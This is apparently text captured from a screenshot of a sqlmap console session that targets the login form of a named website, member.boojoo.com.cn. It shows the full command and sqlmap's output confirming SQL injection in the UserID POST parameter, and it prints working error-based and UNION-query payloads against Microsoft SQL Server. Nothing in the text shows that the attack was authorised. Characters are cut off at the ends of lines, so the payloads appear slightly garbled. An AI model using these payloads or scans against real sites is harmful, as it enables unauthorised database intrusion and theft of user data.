 C:\Python27>python sqlmap/sqlmap.py -u "http://member.boojoo.com.cn/validate2.h
ml" --data "8287ACE=2875A3&UserID=lllll&Password=lllllllll&x=33&y=18"
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
*] starting at 22:16:20
[22:16:20] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:16:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: UserID (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: 8287ACE=2875A3&UserID=lllll' AND 9595=CONVERT(INT,(SELECT CHAR(113
+CHAR(120)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (9595=9595) THEN CH
R(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(118)+CHAR(113))) AN
'MKJb'='MKJb&Password=lllllllll&x=33&y=18
Type: UNION query
Title: Generic UNION query (NULL) - 76 columns
Payload: 8287ACE=2875A3&UserID=lllll' UNION ALL SELECT NULL,NULL,NULL,NULL,
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
ULL,CHAR(113)+CHAR(120)+CHAR(106)+CHAR(118)+CHAR(113)+CHAR(82)+CHAR(78)+CHAR(69
+CHAR(66)+CHAR(104)+CHAR(109)+CHAR(80)+CHAR(106)+CHAR(74)+CHAR(100)+CHAR(113)+C
AR(122)+CHAR(98)+CHAR(118)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL-- &Password=
llllllll&x=33&y=18
---
[22:16:20] [INFO] the back-end DBMS is Microsoft SQL Server